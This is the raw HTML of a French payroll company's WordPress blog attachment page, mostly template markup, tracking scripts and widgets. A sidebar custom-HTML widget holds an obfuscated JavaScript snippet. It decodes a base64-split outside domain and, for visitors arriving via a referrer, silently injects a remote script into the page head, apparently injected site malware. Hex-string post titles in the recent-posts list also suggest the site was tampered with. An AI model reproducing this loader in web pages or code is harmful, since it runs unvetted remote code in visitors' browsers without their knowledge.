		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:33.333333333333% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name="dlm-version" content="4.8.10">
<!-- The SEO Framework : par Sybre Waaijer -->
<meta name="robots" content="noindex" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="237" />
<meta property="og:image:alt" content="competitionpayjob-1-768x237" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="competitionpayjob&#x2d;1&#x2d;768&#215;237 &#x2d; Agipaie" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:updated_time" content="2017-10-11T13:57+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/agipaie" />
<meta property="article:author" content="https://www.facebook.com/agipaie" />
<meta property="article:published_time" content="2017-10-11T13:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@agipaie" />
<meta name="twitter:title" content="competitionpayjob&#x2d;1&#x2d;768&#215;237 &#x2d; Agipaie" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" />
<meta name="twitter:image:alt" content="competitionpayjob-1-768x237" />
<link rel="shortlink" href="https://blog.agipaie.com/?p=1186" />
<!-- / The SEO Framework : par Sybre Waaijer | 1.29ms meta | 0.46ms boot -->


<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="competitionpayjob-1-768×237"/>
<meta property="og:description" content="competitionpayjob-1-768x237"/>
<meta property="og:url" content="https://blog.agipaie.com/le-defi-pay-job-un-concours-pour-les-payeurs/competitionpayjob-1-768x237/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2017-10-11 15:57:40"/>
<meta property="og:article:modified_time" content="2017-10-11 15:57:49"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="competitionpayjob-1-768×237"/>
<meta name="twitter:description" content="competitionpayjob-1-768x237"/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="AGIPAIE"/>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.agipaie.com/le-defi-pay-job-un-concours-pour-les-payeurs/competitionpayjob-1-768x237/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="competitionpayjob-1-768x237 - Agipaie" />
<meta property="og:description" content="competitionpayjob-1-768&#215;237" />
<meta property="og:url" content="https://blog.agipaie.com/le-defi-pay-job-un-concours-pour-les-payeurs/competitionpayjob-1-768x237/" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:updated_time" content="2017-10-11T15:57:49+02:00" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" />
<meta property="og:image:secure_url" content="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="237" />
<meta property="og:image:alt" content="competitionpayjob-1-768x237" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="competitionpayjob-1-768x237 - Agipaie" />
<meta name="twitter:description" content="competitionpayjob-1-768&#215;237" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Agipaie &raquo; competitionpayjob-1-768&#215;237 Flux des commentaires" href="https://blog.agipaie.com/le-defi-pay-job-un-concours-pour-les-payeurs/competitionpayjob-1-768x237/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<link rel="https://api.w.org/" href="https://blog.agipaie.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.agipaie.com/wp-json/wp/v2/media/1186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.agipaie.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Fle-defi-pay-job-un-concours-pour-les-payeurs%2Fcompetitionpayjob-1-768x237%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Fle-defi-pay-job-un-concours-pour-les-payeurs%2Fcompetitionpayjob-1-768x237%2F&#038;format=xml" />
<script>
			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');
			mt('send', 'pageview');
			</script>	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');

		wpmautic_send();
			</script>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

</head>

<header>
    <section id="content_header">
        <a href="https://www.agipaie.com/" id='logo'></a>
        <nav>
            <ul>
                <li><a href="https://www.agipaie.com/">Accueil</a></li>
                <li><a href="https://www.agipaie.com/nos-services">Nos offres</a></li>
                <li><a href="https://www.agipaie.com/qui-sommes-nous">Notre société</a></li>
                <li><a href="https://www.agipaie.com/nos-clients">Nos clients</a></li>
                <!-- <li><a href="http://www.agipaie.com/tarifs">Tarifs</a></li> -->
                <!-- <li><a href="http://www.agipaie.com/foire-aux-questions">FAQ</a></li> -->
                <li><a href="https://blog.agipaie.com" class="current">Actualités</a></li>
            </ul>
        </nav>
        <div>
            <a href="http://www.agipaie.com/contact/" class='btn classic2'>Contactez-nous</a>
        </div>
        <a id="pull" href="#"></a>
    </section>
</header>

<div id="content">


<div class="slideFull" id="projectBackground" style="background-image: url();">
    <div class="overlay">
        <section>
            <div id="catchZone">
                <h1>competitionpayjob-1-768&#215;237</h1>
            </div>
        </section>
    </div>
</div>


<div id="single" class="paddingBloc2 row">
        
            <div id="projectList" class="third-2">
                
                    <div class="highlight">
                        <div class="postLegend">
                            <div class="dateArticle">
                                11/10/2017                            </div>

                            <ul class="tagsArticle">
                                                                                            </ul>
                        </div>
                    </div>

                    <div class="space"></div>
                    <div id="contenu_article">
                        <p class="attachment"><a href='https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg'><img width="300" height="93" src="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" class="attachment-medium size-medium" alt="competitionpayjob-1-768x237" decoding="async" /></a></p>
<p>competitionpayjob-1-768&#215;237</p>
                    </div>
                    <div class="space"></div>

                        <div id="commentaryArea">
        <section>
            <h2 class="respond">Poster un commentaire</h2>
                            <form action="https://blog.agipaie.com/wp-comments-post.php" method="post" id="commentform">

                
                    <p><input type="text" name="author" id="author" placeholder="Nom *" value="" size="40" tabindex="1" />
                    <p><input type="text" name="email" id="email" placeholder="E-mail (ne sera pas publié)*" value="" size="40" tabindex="2" />
                    <p><input type="text" name="url" id="url" placeholder="Site internet" value="" size="40" tabindex="3" />
                            
            <!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags : &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->
            <p>
                <textarea name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea>
            </p>
            <p class="center"><input name="submit" class="btn classic" type="submit" id="submit" tabindex="5" value="Poster le commentaire" />
                <input type="hidden" name="comment_post_ID" value="1186" />
            </p>

            
            </form>
        </section>

        <section id="publishedComments">
            <h2 class="respond">Commentaires publiés</h2>
            <p>Pas de commentaire.</p>
                    </section>
</div>


                            </div>
        
    <ul id="sidebar" class="third-1">
        <li id="media_image-5" class="widget widget_media_image"><a href="https://agipaie.com" target="_blank" rel="noopener"><img width="300" height="216" src="https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1-300x216.png" class="image wp-image-2024  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1-300x216.png 300w, https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1-768x553.png 768w, https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Articles récents</h2>

		<ul>
											<li>
					<a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5-2/">219d8dbe8c57ea3b5abda08fefab65e5</a>
									</li>
											<li>
					<a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5/">219d8dbe8c57ea3b5abda08fefab65e5</a>
									</li>
											<li>
					<a href="https://blog.agipaie.com/20-meilleurs-logiciels-fiches-de-paie-entreprises/">[Logiciel de paie pour entreprises] Comparatif de 20 solutions pour vos fiches de paie</a>
									</li>
											<li>
					<a href="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/">[Expert-comptable] Les 20 meilleurs Logiciels de paie &#8211; Comparatif</a>
									</li>
					</ul>

		</li>
<li id="search-2" class="widget widget_search"><h2 class="widgettitle">Rechercher</h2>
<form method="get" id="searchform" action="https://blog.agipaie.com/">
	<div>
		<input type="text" value="" class="general_form" name="s" id="s" />
		<input type="submit" class="button2 gray" id="searchsubmit" name="connexion" value="OK">
	</div>
</form></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://blog.agipaie.com/2023/04/'> avril 2023 </option>
	<option value='https://blog.agipaie.com/2023/02/'> février 2023 </option>
	<option value='https://blog.agipaie.com/2022/03/'> mars 2022 </option>
	<option value='https://blog.agipaie.com/2021/04/'> avril 2021 </option>
	<option value='https://blog.agipaie.com/2018/11/'> novembre 2018 </option>
	<option value='https://blog.agipaie.com/2018/05/'> mai 2018 </option>
	<option value='https://blog.agipaie.com/2018/04/'> avril 2018 </option>
	<option value='https://blog.agipaie.com/2018/02/'> février 2018 </option>
	<option value='https://blog.agipaie.com/2018/01/'> janvier 2018 </option>
	<option value='https://blog.agipaie.com/2017/12/'> décembre 2017 </option>
	<option value='https://blog.agipaie.com/2017/11/'> novembre 2017 </option>
	<option value='https://blog.agipaie.com/2017/10/'> octobre 2017 </option>
	<option value='https://blog.agipaie.com/2017/08/'> août 2017 </option>
	<option value='https://blog.agipaie.com/2017/06/'> juin 2017 </option>
	<option value='https://blog.agipaie.com/2017/05/'> mai 2017 </option>
	<option value='https://blog.agipaie.com/2017/04/'> avril 2017 </option>
	<option value='https://blog.agipaie.com/2017/02/'> février 2017 </option>
	<option value='https://blog.agipaie.com/2016/09/'> septembre 2016 </option>
	<option value='https://blog.agipaie.com/2016/07/'> juillet 2016 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>
<li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
    </ul>
</div>


<div class="paddingBloc" id="realisations">
    <h2>Autres articles sur le même thème</h2>
                <div id="projectList" class="grid">
                            <section>
                    <div class="image"></div>
                    <div class="content">
                        <h2>219d8dbe8c57ea3b5abda08fefab65e5</h2>
                        <p>458562d43fbe5ac1ded07de40a33767e</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://blog.agipaie.com'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.agipaie.com" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Agipaie%20-%20Agipaie%20-%20Actualit%C3%A9s%20paie%20et%20RH&url=https%3A%2F%2Fblog.agipaie.com" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.agipaie.com&title=Agipaie%20-%20Agipaie%20-%20Actualit%C3%A9s%20paie%20et%20RH" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                        <p class="alignright">
                             <a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5-2/" class="btn classic">Lire la suite</a>
                        </p>
                    </div>
                </section>
                            <section>
                    <div class="image"></div>
                    <div class="content">
                        <h2>219d8dbe8c57ea3b5abda08fefab65e5</h2>
                        <p>458562d43fbe5ac1ded07de40a33767e</p>
                        <p class="alignright">
                             <a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5/" class="btn classic">Lire la suite</a>
                        </p>
                    </div>
                </section>
                            <section>
                    <div class="image"><img width="1000" height="500" src="https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="comparatif-logiciel-de-paie" decoding="async" loading="lazy" srcset="https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS.png 1000w, https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS-300x150.png 300w, https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS-768x384.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
                    <div class="content">
                        <h2>[Logiciel de paie pour entreprises] Comparatif de 20 solutions pour vos fiches de paie</h2>
                        <p>Comment avons-nous préparé ce comparatif ? Le logiciel de paie est un élément crucial pour votre entreprise. Elle permet de [&hellip;]</p>
                        <p class="alignright">
                             <a href="https://blog.agipaie.com/20-meilleurs-logiciels-fiches-de-paie-entreprises/" class="btn classic">Lire la suite</a>
                        </p>
                    </div>
                </section>
                    </div>
</div>

</div>

<footer>
    <section id='main_footer'>
        <section id='footer_1'>
            <section>
                <h2>Nos pages dédiées</h2>
                <ul>
                                    </ul>

                <!-- <p class="center">
                    <a href="http://portail.agipaie.com/debut.aspx" target="_blank" class="btn classic2">Connexion</a><br />
                </p>
                <p class="center tiny">
                    Pour des raisons de sécurité, ce lien s'ouvre exclusivement sur IE.
                </p> -->
            </section>
        </section>
        <section id='footer_2'>
            <section>
                <h2>Newsletter</h2>
                <!-- Début script active trail -->
                <div id="_atPopupSU" class="shown">
                    <div class="bl-signup-container">
                        <div class="bl-block-content-item bl-block-content-item-signupfieldpage bl-content-item-unremovable fields-left" data-is-auto-fill="true">
                            <input type="text" maxlength="50" class="signup-field span12 first-input" readonly="readonly" data-field-type="email" data-field-source="Email" data-mandatory="true" placeholder="Email *" data-field-validation-msg="Veuillez saisir une adresse mail valide." data-custom-values="" data-input-type="text" style="color: #000;" />
                        </div>
                        <div class="bl-block-button-content-wrapper">
                            <a class="btn classic">OK</a>
                        </div>
                    </div>
                </div>
                <!-- Fin script active trail -->

                <ul id="social">
                    <li><a href='https://www.facebook.com/agipaie/' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/facebook.png' alt='facebook' /></a></li>
                    <li><a href='https://twitter.com/agipaie/' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/twitter.png' alt='twitter' /></a></li>
                    <li><a href='https://plus.google.com/114100860638403545418' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/googleplus.png' alt='google+' /></a></li>
                    <li><a href='https://www.youtube.com/channel/UCO47cxjQYO7cq7vx1Fgciyg' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/youtube.png' alt='youtube' /></a></li>
                    <li><a href='https://www.linkedin.com/company/agipaie' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/linkedin.png' alt='linkedin' /></a></li>
                </ul>
                <div id='copyright'>
                    <p>
                        Tous droits réservés - Agipaie ©2017 - <a href="http://www.agipaie.com/mentions-legales">Mentions légales</a> - <a href="http://www.agipaie.com/conditions-generales-utilisation">CGU</a>
                    </p>
                </div>
            </section>
        </section>
    </section>
    <section id='footer_3'>
        <div>
            <span><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/telephone.png' alt='contact' /></span>
            <span class='telephone'>01 43 63 77 25</span>
            <span>contact@agipaie.com</span>
        </div>
        <div>
            <span><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/map.png' alt='adresse' /></span>
            <span>1 Ccial La Tour, 93120</span>
            <span>La Courneuve</span>
        </div>
    </section>
</footer>

<!-- Début script active trail -->
        <script type='text/javascript'>
        	(function () {
        		var _atpopq = window._atpopq || (window._atpopq = []);
        		window._atpopobj = {};
        		if (!_atpopq.loaded) {
        			var atpopjs = document.createElement('script');
        			atpopjs.type = 'text/javascript';
        			atpopjs.async = true;
        			atpopjs.src = '//cdn-media.web-view.net/popups/lib/v1/loader.min.js';
        			var s = document.getElementsByTagName('script')[0];
        			s.parentNode.insertBefore(atpopjs, s);
        			_atpopq.loaded = true;
        		}
        		_atpopq.push(['UserId', 'zzadxaddupsu']);
        		_atpopq.push(['PopupId', 'xzzzsddd']);
        		_atpopq.push(['IsraelCode', '104']);
        		_atpopq.push(['CountryCode', '74']);
        		_atpopq.push(['IsEmbed', true]);
        		_atpopq.push(['IgnoreMainCss', true]);
        		_atpopq.push(['OnEventCallback', 'handleATPopupEvent']);
        	})();
        </script>
        <script type="text/javascript">
        	//Sample event handler function
        	function handleATPopupEvent(ev,args){
        		switch(ev){
        			case 'display':
        				//Do this when the popup is displayed
        				break;
        			case 'close':
        				//Do this when the popup gets closed by the user
        				break;
        			case 'submit':
        				//Do this when popup gets submitted and the user doesn't get redirected to a URL
        				break;
        		}
        	}
        </script>
        <!-- Fin script active trail -->


		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
			<noscript>
		<img src="http://hello-agipaie.com/Mauticagipaie/mtracking.gif?d=[base64]%2FYXR0YWNobWVudD1jb21wZXRpdGlvbnBheWpvYi0xLTc2OHgyMzciO30%3D" style="display:none;" alt="Étiquettes Mautic" />
	</noscript>
	<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://blog.agipaie.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/heroic-table-of-contents/dist/script.min.js?ver=1676888742' id='ht_toc-script-js-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9ibG9nLmFnaXBhaWUuY29tL2xlLWRlZmktcGF5LWpvYi11bi1jb25jb3Vycy1wb3VyLWxlcy1wYXlldXJzL2NvbXBldGl0aW9ucGF5am9iLTEtNzY4eDIzNy8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/blog.agipaie.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9ibG9nLmFnaXBhaWUuY29tL2xlLWRlZmktcGF5LWpvYi11bi1jb25jb3Vycy1wb3VyLWxlcy1wYXlldXJzL2NvbXBldGl0aW9ucGF5am9iLTEtNzY4eDIzNy8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/blog.agipaie.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.5' id='eae-main-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.agipaie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/blog.agipaie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='dlm-xhr-js-extra'>
/* <![CDATA[ */
